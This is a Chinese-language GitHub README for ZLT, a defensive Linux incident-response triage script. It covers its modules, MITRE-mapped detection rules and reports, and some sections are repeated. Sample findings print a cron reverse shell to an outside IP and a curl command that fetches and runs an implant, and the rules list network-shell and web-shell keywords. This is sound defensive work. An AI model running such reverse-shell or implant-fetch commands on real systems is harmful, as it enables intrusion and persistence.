zavetsec/ZLT
GitHub: zavetsec/ZLT
一款无需依赖、离线的Linux应急响应快速基线检查脚本,通过模块化采集并关联MITRE ATT&CK规则输出可交互HTML报告。
Stars: 1 | Forks: 0
# ZLT — ZavetSec Linux Triage
**适用于 Linux 的无代理 DFIR triage 工具。无依赖。单一脚本。自带独立的 HTML 报告。**
[](https://github.com/zavetsec/ZLT)
[](https://github.com/zavetsec/ZLT)
[](https://github.com/zavetsec/ZLT)
[](https://github.com/zavetsec/ZLT)
[](https://github.com/zavetsec/ZLT)
[](LICENSE)
## 简介
**ZLT (ZavetSec Linux Triage)** 是一个 bash 脚本,用于对 Linux 主机进行首次响应的 DFIR triage。只需运行一条命令,即可收集 13 个模块的遥测数据,自动根据映射到 MITRE ATT&CK 的精选规则集进行分析,并获得一份包含可过滤发现结果表的自包含交互式 HTML 报告。
专为需要立即了解主机当前状况的场景而构建——无需安装代理,无需互联网访问,无外部依赖。通过 SCP 丢入并运行只需 30-60 秒。
## 快速开始
```
# 下载
curl -sSO https://raw.githubusercontent.com/zavetsec/ZLT/main/ZLT.sh
# 运行前验证完整性(推荐)
sha256sum ZLT.sh
# 与 release notes 中发布的 SHA256 进行对比
# 以 root 权限运行 — 交互式菜单可让您选择 export 格式
chmod +x ZLT.sh
sudo bash ZLT.sh
# 或者以非交互式方式,预先选择 exports:
sudo bash ZLT.sh --all # HTML + CSV + JSON + raw triage folder + tar.gz
sudo bash ZLT.sh --json # HTML + structured JSON (for SOAR/ticketing)
sudo bash ZLT.sh --csv --txt # HTML + CSV + raw per-module triage folder
# 输出将写入到脚本旁边:
# ZLT_
_.html (总是生成)
# ZLT__.{csv,json} (可选)
# ZLT___triage/ (可选的原始 artefacts,每个 module 一个子目录)
# ZLT__.tar.gz (--all — 整个 bundle,已准备好发送给 analyst)
# 复制到您的工作站:
scp root@TARGET:/path/to/ZLT_*.tar.gz ./
```
| 标志 | 效果 |
|------|--------|
| *(无)* | 交互式菜单(默认仅输出 HTML) |
| `--csv` | 添加发现结果表的 CSV 导出 |
| `--json` | 添加用于 SOAR / 日志摄取的结构化 JSON(发现结果 + 元数据) |
| `--txt` | 写入原始 triage 文件夹(每个模块一个带标签的子目录) |
| `--all` | 包含上述所有内容,**外加**一个完整打包的 `.tar.gz` —— 推荐 IR 使用 |
 ## 遥测模块
| # | 模块 | 收集内容 |
|---|--------|-----------------|
| 01 | **系统信息** | OS、内核、架构、运行时间、时区 |
| 02 | **用户与账户** | /etc/passwd、shadow 哈希、sudo/wheel 组、UID 0 账户 |
| 03 | **网络** | 监听端口、已建立连接、网络接口、路由、ARP |
| 04 | **进程** | ps auxf、pstree、/proc/\*/exe、非包管理器安装的二进制文件 (PROC-005) |
| 05 | **持久化** | Cron(所有级别)、systemd units、.bashrc/.zshrc、authorized\_keys |
| 06 | **文件系统** | SUID/SGID、全局可写目录、/tmp + /dev/shm、24 小时内被修改的二进制文件 |
| 07 | **日志分析** | auth.log / journald (PAM, sudo, SSH)、wtmp/last、**完整的轮转日志 + btmp + auditd 状态** |
| 08 | **网络配置** | iptables/nft、UFW、/etc/hosts、resolv.conf |
| 09 | **软件包** | dpkg/rpm 清单、安装/升级历史(过去 7 天) |
| 10 | **内核模块** | lsmod、非标准的 .ko 文件 |
| 11 | **Shell 与历史记录** | 环境变量、bash/zsh/fish 历史记录(root 及所有用户) |
| 12 | **容器 / 云** | 容器探测、**Docker 宿主枚举 (`docker ps`/images)**、AWS/GCP/Azure 元数据、虚拟化类型 |
| 13 | **Web 宿主配置** | *(仅在存在 Web 技术栈时激活)* nginx/apache/proftpd 日志、每个 vhost 的日志、Web 根目录近期更改扫描、Web shell 特征扫描 |
## 遥测模块
| # | 模块 | 收集内容 |
|---|--------|-----------------|
| 01 | **系统信息** | OS、内核、架构、运行时间、时区 |
| 02 | **用户与账户** | /etc/passwd、shadow 哈希、sudo/wheel 组、UID 0 账户 |
| 03 | **网络** | 监听端口、已建立连接、网络接口、路由、ARP |
| 04 | **进程** | ps auxf、pstree、/proc/\*/exe、非包管理器安装的二进制文件 (PROC-005) |
| 05 | **持久化** | Cron(所有级别)、systemd units、.bashrc/.zshrc、authorized\_keys |
| 06 | **文件系统** | SUID/SGID、全局可写目录、/tmp + /dev/shm、24 小时内被修改的二进制文件 |
| 07 | **日志分析** | auth.log / journald (PAM, sudo, SSH)、wtmp/last、**完整的轮转日志 + btmp + auditd 状态** |
| 08 | **网络配置** | iptables/nft、UFW、/etc/hosts、resolv.conf |
| 09 | **软件包** | dpkg/rpm 清单、安装/升级历史(过去 7 天) |
| 10 | **内核模块** | lsmod、非标准的 .ko 文件 |
| 11 | **Shell 与历史记录** | 环境变量、bash/zsh/fish 历史记录(root 及所有用户) |
| 12 | **容器 / 云** | 容器探测、**Docker 宿主枚举 (`docker ps`/images)**、AWS/GCP/Azure 元数据、虚拟化类型 |
| 13 | **Web 宿主配置** | *(仅在存在 Web 技术栈时激活)* nginx/apache/proftpd 日志、每个 vhost 的日志、Web 根目录近期更改扫描、Web shell 特征扫描 |
 ## 检测规则
42 条精选的高信噪比规则——每条规则都映射到 MITRE ATT&CK 战术,经过调优以最大程度减少误报,并具有五个严重性级别权重 (CRITICAL / HIGH / MEDIUM / LOW / INFO)。重点在于捕获真实安全事件中重要问题的规则,而不是单纯追求规则数量。
部分规则自带 **allowlist**,这样良性但频繁触发的噪音项就不会掩盖真实的发现:安装在包管理器之外的已知安全/备份代理 (Acronis, Kaspersky, Wazuh, CrowdStrike, osquery…),以及在响应过程中合理地将可执行文件释放到 `/tmp` 的 IR/取证收集器,会被降级为 `INFO` 而不是触发 `HIGH`。allowlist 是脚本顶部的两个可编辑变量 (`ZLT_AGENT_NAMES`, `ZLT_AGENT_PATHS`)。
报告中的每个发现都包含完整的上下文——规则 ID、MITRE 战术、严重性和详细信息——因此您可以立即采取行动,而无需交叉查阅 wiki:
```
Severity Rule ID Title MITRE Tactic Detail
──────── ───────── ───────────────────────────────────────────── ──────────────────── ─────────────────────────────────────────
CRITICAL PERS-001 Suspicious commands in cron (reverse shell) Persistence */5 * * * * root bash -i >& /dev/tcp/...
HIGH PROC-005 Binary not owned by any package Defense Evasion /usr/local/sbin/sshd-extra | PID=3847
HIGH PROC-002 Process with deleted executable (fileless) Defense Evasion PID=4102 /proc/4102/exe (deleted)
HIGH LOG-002 Direct root SSH login detected Initial Access sshd Accepted publickey for root from ...
MEDIUM KRN-002 Kernel module newer than modules.dep Defense Evasion /lib/modules/6.1.0/extra/hideproc.ko
```
## 检测规则
42 条精选的高信噪比规则——每条规则都映射到 MITRE ATT&CK 战术,经过调优以最大程度减少误报,并具有五个严重性级别权重 (CRITICAL / HIGH / MEDIUM / LOW / INFO)。重点在于捕获真实安全事件中重要问题的规则,而不是单纯追求规则数量。
部分规则自带 **allowlist**,这样良性但频繁触发的噪音项就不会掩盖真实的发现:安装在包管理器之外的已知安全/备份代理 (Acronis, Kaspersky, Wazuh, CrowdStrike, osquery…),以及在响应过程中合理地将可执行文件释放到 `/tmp` 的 IR/取证收集器,会被降级为 `INFO` 而不是触发 `HIGH`。allowlist 是脚本顶部的两个可编辑变量 (`ZLT_AGENT_NAMES`, `ZLT_AGENT_PATHS`)。
报告中的每个发现都包含完整的上下文——规则 ID、MITRE 战术、严重性和详细信息——因此您可以立即采取行动,而无需交叉查阅 wiki:
```
Severity Rule ID Title MITRE Tactic Detail
──────── ───────── ───────────────────────────────────────────── ──────────────────── ─────────────────────────────────────────
CRITICAL PERS-001 Suspicious commands in cron (reverse shell) Persistence */5 * * * * root bash -i >& /dev/tcp/...
HIGH PROC-005 Binary not owned by any package Defense Evasion /usr/local/sbin/sshd-extra | PID=3847
HIGH PROC-002 Process with deleted executable (fileless) Defense Evasion PID=4102 /proc/4102/exe (deleted)
HIGH LOG-002 Direct root SSH login detected Initial Access sshd Accepted publickey for root from ...
MEDIUM KRN-002 Kernel module newer than modules.dep Defense Evasion /lib/modules/6.1.0/extra/hideproc.ko
```
USR — 用户
| 规则 | 严重性 | 描述 |
|------|----------|-------------|
| USR-001 | 🟠 HIGH → 🔴 CRITICAL | root 之外具有 UID 0 的账户。报告取证特征(无匹配组 = 手动修改 `/etc/passwd` vs `useradd`;home/shell)并要求分析师与所有者确认。当名称模仿现有用户(例如 `admin` → `admin_ad`)时(经典的隐蔽后门手法),**会升级为 CRITICAL** |
| USR-002 | 🟡 MEDIUM | /etc/shadow 在过去 7 天内被修改 |
| USR-003 | 🟠 HIGH | 具有空密码哈希的交互式账户 |
NET — 网络
| 规则 | 严重性 | 描述 |
|------|----------|-------------|
| NET-001 | 🔵 LOW | 在所有网络接口上监听的服务 (0.0.0.0) |
| NET-002 | 🟡 MEDIUM | 在非标准高位端口 (>40000) 上监听的服务 |
| NET-003 | ⚪ INFO | 连接到外部 IP 地址的活动连接 |
| NET-004 | 🟡 MEDIUM | /etc/hosts 中的非标准条目(可能的 DNS 劫持) |
| NET-005 | 🟡 MEDIUM | resolv.conf 中的非标准域名服务器 |
| NET-006 | 🟠 HIGH | 敏感服务 (MySQL/PostgreSQL/Redis/Mongo/Elastic…) 监听在 `0.0.0.0` 而非 localhost |
| NET-007 | 🟡 MEDIUM | Docker 发布的端口暴露在 `0.0.0.0` 上 —— 绕过了宿主机的 UFW/iptables |
PROC — 进程
| 规则 | 严重性 | 描述 |
|------|----------|-------------|
| PROC-001 | 🟠 HIGH | 从 /tmp, /dev/shm 或 /var/tmp 运行的进程 |
| PROC-002 | 🟠 HIGH | 具有已删除可执行文件的进程(无文件攻击指标) |
| PROC-003 | 🔴 CRITICAL | 检测到挖矿进程 (xmrig, minerd, t-rex 等) |
| PROC-004 | 🟡 MEDIUM | 单个进程占用超过 80% 的 CPU |
| PROC-005 | 🟠 HIGH | **运行二进制文件不属于任何已安装软件包的进程** |
| PROC-005b | ⚪ INFO | 匹配已知安全/备份代理 allowlist 的非软件包管理的二进制文件(从 HIGH 降级) |
PERS — 持久化
| 规则 | 严重性 | 描述 |
|------|----------|-------------|
| PERS-001 | 🔴 CRITICAL | cron 中的可疑命令 (base64 / curl / wget / nc / 反向 shell) |
| PERS-002 | 🟡 MEDIUM | 过去 7 天内修改过的 systemd unit 文件 |
| PERS-003 | 🔴 CRITICAL | 在 /tmp, /var/tmp 或 /dev/shm 中发现 authorized\_keys |
| PERS-004 | 🟠 HIGH | 注入到 .bashrc 或 .profile 中的可疑代码 |
FS — 文件系统
| 规则 | 严重性 | 描述 |
|------|----------|-------------|
| FS-001 | 🟠 HIGH | 非标准的 SUID 二进制文件(应用了感知发行版的白名单) |
| FS-002 | 🟠 HIGH | 在 /tmp, /dev/shm 或 /var/tmp 中发现可执行文件 |
| FS-002b | ⚪ INFO | /tmp 中匹配 IR/取证收集器的可执行文件(您自己的响应工具 —— 从 HIGH 降级) |
| FS-003 | 🟡 MEDIUM | 过去 24 小时内被修改的系统二进制文件 |
| FS-004 | 🟡 MEDIUM | /tmp, /root 或 /home 中的可疑隐藏文件 |
LOG / HIST / PKG / KRN / CNT / SYS / WEB
| 规则 | 严重性 | 描述 |
|------|----------|-------------|
| LOG-001 | 🟠 HIGH | 可能的 SSH 暴力破解(>20 次失败的认证尝试) |
| LOG-002 | 🟠 HIGH | 通过 sshd Accepted 直接进行 root SSH 登录 |
| LOG-003 | ⚪ INFO | 使用 sudo 或 su 获取 root 权限 |
| LOG-004 | 🔵 LOW | 没有活动的内核审计跟踪(未启用 auditd)—— 文件/执行取证不可用 |
| HIST-001 | 🟠 HIGH | 在 root 的 bash/zsh 历史记录中发现可疑命令 |
| HIST-002 | 🔵 LOW | Root 命令历史记录为空或异常短 |
| PKG-001 | 🟠 HIGH | 安装了进攻性安全 / 渗透测试工具 |
| KRN-001 | 🔴 CRITICAL | 加载了可疑的内核模块(可能的 rootkit) |
| KRN-002 | 🟡 MEDIUM | 比当前内核的 modules.dep 更新的内核模块 |
| CNT-001..4 | ⚪ INFO | 检测到容器或云运行时环境 |
| CNT-005 | ⚪ INFO | 宿主机运行 Docker —— 容器数量、发布端口、镜像来源 |
| SYS-001 | 🟡 MEDIUM | 过时的 Linux 内核 (4.15 之前) |
| WEB-001 | 🟡 MEDIUM | 过去 *N* 天内修改过的 Web 内容(默认 7 天)—— 可能的网页篡改 / 释放 shell |
| WEB-002 | 🟠 HIGH | 最近修改过、且匹配 Web shell 特征的 PHP 文件 (eval/base64/system/superglobal-exec/FilesMan…) |
## PROC-005: 不属于任何软件包的进程
核心检测能力之一——将每个正在运行的进程与系统已安装的软件包数据库进行交叉比对。
**它能捕获什么:**
- 在主机上编译或释放到 `/usr/local/bin`、`/opt`、`/srv` 的 Go/Rust 后门
- 没有任何软件包声明的重命名系统实用程序(`/usr/bin/systemd-notifyd` —— 不存在于任何 dpkg/rpm 中)
- 未经包管理器安装程序部署的 C2 代理
- 任何从标准系统路径运行、但在 dpkg 或 rpm 中未注册的二进制文件
**算法:**
```
/proc/*/exe ──► readlink -f ──► filter to standard system paths
│
dpkg -S or rpm -qf
│
[not found]
│
HIGH finding: path | PID | process name | user
```
**检出时的输出示例:**
```
[HIGH] PROC-005 Processes with binaries not owned by any package (2 found)
/usr/local/bin/telemetryd | PID=1337(telemetryd,user=root)
/opt/monitoring/agent | PID=2048(agent,user=www-data)
```
**干净系统的输出:**
```
All running binaries are owned by installed packages
```
## Web 宿主配置 (模块 13)
通用的主机 triage 会告诉你这台机器是干净的——但在 Web 服务器上,实际的入侵途径通常存在于 **Web 根目录和 Web/FTP 日志**中,而这部分是主机级别的扫描从未触及的。模块 13 弥补了这一差距,并在存在 Web 技术栈(nginx、apache、proftpd/vsftpd 或 `/var/www`)时自动激活;在非 Web 主机上则保持沉默。
**它的作用:**
- 将 nginx / apache / proftpd 日志以及每个 vhost 的访问/错误日志收集到 triage 文件夹中(完整收集,而不仅仅是截取 tail)
- 扫描每个检测到的 Web 根目录,查找在过去 *N* 天内修改过的文件(`ZLT_WEB_DAYS`,默认为 7)—— 网页篡改或刚释放的 shell 的痕迹 → **WEB-001**
- 使用 Web shell 特征(`eval`, `base64_decode`, `shell_exec`, `passthru`, `$_POST[...]( )`, `FilesMan`, `c99`, `b374k`… grep 近期更改的 PHP 文件 → **WEB-002**
近期更改列表就是用于与已知良好备份进行比对的核心工件,借此准确分离出攻击者注入的内容。
## 导出格式
| 输出 | 时机 | 内容 |
|--------|------|----------|
| `.html` | 总是 | 自包含的交互式报告(Findings / Telemetry / System Info 选项卡) |
| `.csv` | `--csv` / 菜单 | 扁平化的发现结果表 —— 严重性、规则 ID、MITRE 战术、标题、详细信息 |
| `.json` | `--json` / 菜单 | 结构化的发现结果 + 运行元数据 —— 用于 SOAR、工单系统、日志聚合器 |
| `_triage/` | `--txt` / `--all` | 原始工件,每个模块一个带标签的子目录(`01_sysinfo` … `13_webhost`)—— 取证级别的收集 |
| `.tar.gz` | `--all` | 完整打包的文件包,用于移交给分析师 / 归档为案例文件 |
运行时不带参数即可进入交互式菜单;传入标志则可跳过该菜单。

## HTML 报告
一个自包含的 HTML 文件——没有外部请求,没有 CDN,完全离线工作。

**三个选项卡:**
- **Findings** —— 带有严重性、规则 ID、标题、MITRE 战术和详细信息列的可过滤表格
- **Telemetry** —— 以带标签的可折叠手风琴块形式展示的所有收集到的原始数据
- **System Info** —— 主机概览表和检测规则参考
**设计语言:** 深色背景 (`#0d1117`)、绿色点缀 (`#00ff88`)、JetBrains Mono + Rajdhani 字体、颜色编码的严重性徽章系统、扫描线纹理覆盖层。
## 兼容性
| 发行版 | 状态 | 说明 |
|-------------|--------|-------|
| Kali / Parrot / BlackArch | ✅ 全面支持 | kismet, chrome-sandbox, polkit 已从 FS-001 白名单中排除 |
| Ubuntu / Debian / Mint | ✅ 全面支持 | |
| RHEL / CentOS / AlmaLinux / Rocky | ✅ 全面支持 | 在检查包所有权时回退到 rpm |
| Fedora / openSUSE | ✅ 全面支持 | |
| Alpine Linux | ⚠️ 部分支持 | 无 systemd/journald;必须单独安装 bash |
| RHEL 6 / CentOS 6 | ⚠️ 部分支持 | 没有 `ss` 二进制文件;回退使用 netstat |
| Docker / LXC 容器 | ⚠️ 部分支持 | 容器内无法使用 systemd 和 lsmod |
| OpenWrt / 嵌入式 Linux | ❌ 不支持 | |
**要求:** bash 4+,推荐使用 root/sudo 以获得完整的覆盖范围。
## 架构
```
ZLT.sh (single-file, ~2000 lines, fully auditable, no external dependencies)
│
├── Helpers
│ └── safe_run · html_esc · add_finding · telem_section · is_known_agent · nlines
│
├── Modules 1–13
│ └── each module: collect telemetry → analyse inline → add_finding()
│ (Module 13 / web-host activates only when a web stack is present)
│
├── HTML Report Builder (heredoc)
│ ├── Tab: Findings filterable table, severity badges, MITRE column
│ ├── Tab: Telemetry raw output in collapsible blocks, 10 sections
│ └── Tab: System Info host details + rules summary table
│
└── Exporters (optional)
└── CSV · JSON · raw triage folder · tar.gz bundle
```
**分隔符设计:** 发现结果存储在 `FINDINGS_ARR[]` 中,使用 ASCII 单元分隔符 (`$'\x1f'`, 0x1F) 作为字段分隔符。这保证了无论发现结果标题或详细文本中出现什么字符都能正确解析——不像天真的 `|||` 方法那样,当输出中出现管道符时就会遭到破坏。
## 日志收集策略
该脚本意识到现代的 Debian/Ubuntu/Kali 系统默认不写入 `/var/log/auth.log`——它们仅将日志记录到 journald。收集逻辑可以透明地处理这两种情况:
```
1. Try /var/log/auth.log or /var/log/secure (traditional syslog)
↓ if not found or empty
2. journalctl _COMM=sudo _COMM=sshd _COMM=login + SYSLOG_FACILITY=10
↓
3. Report shows source: "file" or "journald (...)"
```
Shell 历史记录收集同样具有适应性——脚本会从 `/etc/passwd` 检测 root 是使用 bash、zsh 还是 fish,并据此读取正确的历史记录文件。
当以 root 身份使用 `--txt`/`--all` 运行时,日志模块会超越报告的截取行为,收集**完整的轮转** `auth.log*` / `syslog*`(包含实际入侵时间窗口的文件)、`btmp`(通过 `lastb` 获取失败登录)以及 **auditd** 状态和今天的 `execve` 事件——如果没有活动的内核审计跟踪,则会标记 `LOG-004`,因为这个盲点正是导致事后无法进行 Web 根目录写入取证的原因。
## 对比
ZLT 并不试图成为一个完整的取证平台。它填补了一个特定的空白:**几秒钟,而不是几分钟——无需部署、无需服务器、无需代理**。那种在您甚至还不确定是否发生了安全事件之前就会运行的 triage。
| 工具 | 无代理 | 离线 | 获得初步发现结果时间 | 输出 |
|------|-----------|---------|----------------------|--------|
| **ZLT** | ✅ 是 | ✅ 是 | **~60 秒** | 自包含的 HTML + JSON/CSV + 原始 triage 文件包 |
| Velociraptor | ❌ 需要 agent | ⚠️ 需要 server | 几分钟 | Web UI |
| UAC (Unix Artifact Collector) | ✅ 是 | ✅ 是 | 5-15 分钟 | 原始工件归档 |
| osquery | ❌ 需要 agent | ❌ 否 | 持续进行 | SQL 查询结果 |
| LiME + Volatility | ✅ 是 | ✅ 是 | 10+ 分钟 | 内存转储 + 分析 |
ZLT 是该类别中唯一同时具备无代理、支持离线且在一分钟内完成的工具。
## 安全与信任
该脚本设计为完全可审计,并且在敏感环境中运行是安全的。
- **无数据外泄。** 该脚本不会进行任何出站网络连接(云元数据探测使用 2 秒超时,并在代码中有明确标记)。
- **只读收集。** 它仅*读取*主机状态。唯一写入的内容是报告和可选的导出文件(HTML,以及——在请求时——CSV / JSON / triage 文件夹 / tar.gz),所有这些都放置在脚本旁边。主机上的任何内容都不会被修改或删除。
- **无外部依赖。** 没有 curl-to-bash 管道,没有包安装,没有 Python 模块。纯粹的 bash 和标准 POSIX 工具。
- **完全可审计。** 单个文件,约 2000 行普通的 bash 脚本。在运行前阅读它——所花时间比部署一个 agent 要少。
- **完整性验证。** 每个版本都会发布 SHA256 校验和。在生产主机上运行前请进行验证。
## SOC 工作流
```
Alert fires in SIEM
│
▼
scp ZLT.sh root@TARGET:/tmp/
ssh root@TARGET "bash /tmp/ZLT.sh --all"
│
▼
scp root@TARGET:/tmp/ZLT_*.tar.gz ./ # HTML + JSON + raw triage in one bundle
│
▼
Open report ──► Findings tab ──► filter HIGH / CRITICAL
│ (feed the JSON into the SOAR case in parallel)
▼
Escalate to L3 / engage IR team / close as false positive
```
## 使用案例
一台 Web 服务器开始产生异常的出站流量。WAF 没有报警。一名初级分析师运行 ZLT 以获取初步情况。
**报告在约 50 秒内生成。发现结果:**
```
[HIGH] PROC-005 Unpackaged binary running as root
/usr/local/sbin/sshd-extra | PID=3847(sshd-extra,user=root)
[HIGH] PROC-001 Process running from suspicious directory
/tmp/.x11-unix-backup/tunnel | PID=3901(tunnel,user=www-data)
[HIGH] NET-002 Listening service on non-standard high port
0.0.0.0:54321 — process: sshd-extra (PID 3847)
[CRIT] PERS-001 Reverse shell in crontab
*/5 * * * * root bash -i >& /dev/tcp/185.220.x.x/4444 0>&1
[HIGH] HIST-001 Suspicious commands in root history
curl -sSL http://185.220.x.x/implant -o /usr/local/sbin/sshd-extra
chmod +x /usr/local/sbin/sshd-extra && /usr/local/sbin/sshd-extra -D
```
**发生了什么:** 攻击者利用了一个存在漏洞的 PHP 上传端点,将一个重命名的二进制文件写入 `/usr/local/sbin/`(位于任何软件包之外),在端口 54321 上建立了一个持久的反向隧道,并添加了一个基于 cron 的备用方案,以防隧道断开。
所有五个指标都在一次 triage 运行中浮现出来。从“有些不对劲”到“准确地知道正在运行什么以及它是如何持久存在的”总耗时:**不到 2 分钟**。
## 路线图
**已交付**
- [x] **JSON / CSV 输出** —— `--json` / `--csv` 为 SOAR 平台、工单系统和日志聚合器输出结构化的发现结果
- [x] **原始 triage 打包文件** —— `--txt` / `--all` 写入按模块划分的工件文件夹和用于案例文件的 `.tar.gz`
- [x] **Web 宿主配置** —— Web 根目录更改扫描 + Web shell 特征 + nginx/proftpd 日志捕获(模块 13)
- [x] **Agent / IR 工具 allowlist** —— 将已知的安全代理和取证收集器从 HIGH 降级为 INFO
**计划中**
- [ ] **基线差异比对模式** —— 对干净的主机(例如已知良好的备份)进行快照,并在后续运行中进行比对;标记进程、监听端口、SUID 二进制文件、Web 根目录或 cron 条目中的任何偏差
- [ ] **持久化时间线** —— 将 cron、systemd units、.bashrc、authorized_keys 和 `/etc/passwd` 的修改时间戳关联到一个单一的有序视图中,以重建持久化建立的时间
- [ ] **远程多主机模式** —— 接受目标列表并通过 SSH 并行运行 triage,将报告聚合到一个汇总索引中
- [ ] **YARA 集成** —— 根据用户提供的 YARA 规则集,可选地扫描进程内存映射和 /tmp + Web 根目录文件
- [ ] **按域名限定 Web 扫描范围** —— 对于大型共享托管服务器,将模块 13 的 Web 根目录扫描限制为指定的 vhost
## 许可证
MIT —— 尽情使用,尽情 fork,在此基础上构建。感谢注明出处。
**[ZavetSec](https://github.com/zavetsec)** · DFIR 工具 · 开源
标签:AMSI绕过, Bash脚本, DFIR, Linux, 威胁检测, 安全取证, 库, 应急响应